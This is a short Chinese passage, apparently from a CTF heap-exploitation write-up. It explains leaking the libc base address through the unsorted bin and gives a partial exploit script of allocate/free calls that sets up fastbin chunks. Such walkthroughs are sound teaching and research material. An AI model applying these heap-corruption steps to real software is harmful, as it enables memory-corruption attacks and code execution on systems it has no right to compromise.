 由于我们是希望使用 unsorted bin 来泄漏 libc 基地址，所以必须要有 chunk 可以被链接到
unsorted bin 中，所以该 chunk 不能使 fastbin chunk，也不能和 top chunk 相邻。因为前者会被
添加到 fastbin 中，后者在不是fastbin 的情况下，会被合并到 top chunk 中。因此，我们这里构
造一个 small bin chunk。在将该 chunk 释放到 unsorted bin 的同时，也需要让另外一个正在使
用的 chunk 可以同时指向该 chunk 的位置。这样才可以进行泄漏。具体设计如下
# 1. leak libc base
allocate(0x10)  # idx 0, 0x00
allocate(0x10)  # idx 1, 0x20
allocate(0x10)  # idx 2, 0x40
allocate(0x10)  # idx 3, 0x60
allocate(0x80)  # idx 4, 0x80
# free idx 1, 2, fastbin[0]->idx1->idx2->NULL
free(2)
free(1)
注意只有当一个chunk不为fastbin chunk，且其不与topchunk相
邻时，该chunk被释放后才会被链入Unsorted bin中